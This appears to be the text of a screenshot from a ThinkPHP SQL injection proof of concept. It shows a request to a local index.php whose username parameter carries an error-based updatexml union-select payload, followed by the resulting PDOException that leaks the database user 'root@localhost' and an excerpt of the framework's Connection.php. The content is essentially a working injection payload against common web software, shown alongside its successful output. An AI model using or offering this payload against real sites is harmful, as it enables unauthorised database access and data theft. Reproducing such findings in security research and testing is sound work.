 System Error
127.0.0.1/thinkphp/public/index.php/index/index/index?username=) union select updatexml(1,concat(0x7e,user(),0x7e),1)%23
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**